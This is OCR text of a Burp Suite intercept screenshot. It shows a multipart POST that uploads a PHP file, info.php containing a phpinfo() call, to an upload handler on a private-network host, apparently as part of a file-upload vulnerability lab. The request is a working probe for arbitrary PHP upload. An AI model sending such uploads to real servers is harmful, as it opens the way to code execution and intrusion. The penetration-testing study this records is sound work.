 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.63.204:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload/do_upload.php HTTP/1.1
2 Host: 192.168.63.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary9d67207235cf4f3a352980218b071f0e
8 Content-Length: 467
9 Origin: http://192.168.63.204
10 Connection: close
11 Referer: http://192.168.63.204/upload/upload.html
12 Cookie: PHPSESSID=0a8jeu3jua4co6d5452rg7rql1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary9d67207235cf4f3a352980218b071f0e
17 Content-Disposition: form-data; name="file"; filename="info.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo()?>
21 ------geckoformboundary9d67207235cf4f3a352980218b071f0e
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 ------geckoformboundary9d67207235cf4f3a352980218b071f0e
26 Content-Disposition: form-data; name="path"
27
28 face
29 ------geckoformboundary9d67207235cf4f3a352980218b071f0e--